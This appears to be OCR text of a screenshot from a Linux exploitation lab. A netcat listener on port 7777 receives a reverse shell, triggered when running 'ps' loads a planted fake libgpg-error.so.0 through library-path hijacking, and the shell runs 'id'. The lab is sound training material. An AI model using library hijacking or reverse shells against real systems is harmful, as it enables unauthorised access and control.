 msbit@server: ~
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 152592 bytes 1239639223 (1.1 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vmnet1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.171.1 netmask 255.255.255.0 broadcast 192.168.171.255
inet6 fe80::250:56ff:fec0:1 prefixlen 64 scopeid 0×20<link>
ether 00:50:56:c0:00:01 txqueuelen 1000 (Ethernet)
RX packets 3776 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3656 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vmnet8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.217.1 netmask 255.255.255.0 broadcast 192.168.217.255
inet6 fe80::250:56ff:fec0:8 prefixlen 64 scopeid 0×20<link>
ether 00:50:56:c0:00:08 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(msbit㉿server)-[~]
└─$ rlwrap nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.171.1] from (UNKNOWN) [192.168.171.128] 36544
id
uid=1000(msbit) gid=1000(msbit) groups=1000(msbit),4(adm),24(cdrom),27(sudo),3
0(dip),46(plugdev),113(lpadmin),128(sambashare)
LinuxExploitation - VMware Workstation 17 Player (Non-commercial use only)
File Virtual Machine Help
msbit@ubuntu: ~/Labs/shared_lib/ld_lib_path
1:19 AM
File Edit View Search Terminal Help
msbit@ubuntu:~/Labs/shared_lib/ld_lib_path$ ll
total 40
drwxrwxr-x 2 msbit msbit 4096 Jun 8 01:17 ./
drwxrwxr-x 3 msbit msbit 4096 Jun 7 23:25 ../
-rwxrwxr-x 1 msbit msbit 8280 Jun 8 01:17 libgpg-error.so.0*
-rwxrwxr-x 1 msbit msbit 8280 Jun 8 01:16 libmylibrary.so*
-rw-rw-r-- 1 msbit msbit 282 Jun 8 01:15 mylibrary.c
-rw-rw-r-- 1 msbit msbit 2048 Jun 8 01:15 mylibrary.o
msbit@ubuntu:~/Labs/shared_lib/ld_lib_path$ ps
ps: /home/msbit/Labs/shared_lib/ld_lib_path/libgpg-error.so.0: no
version information available (required by /lib/x86_64-linux-gnu
/libgcrypt.so.20)
Reverse Shell via library hijacking...
PID TTY TIME CMD
2023 pts/18 00:00:00 bash
2824 pts/18 00:00:00 ps
2826 pts/18 00:00:00 sh
msbit@ubuntu:~/Labs/shared_lib/ld_lib_path$
To grab input, press Ctrl+G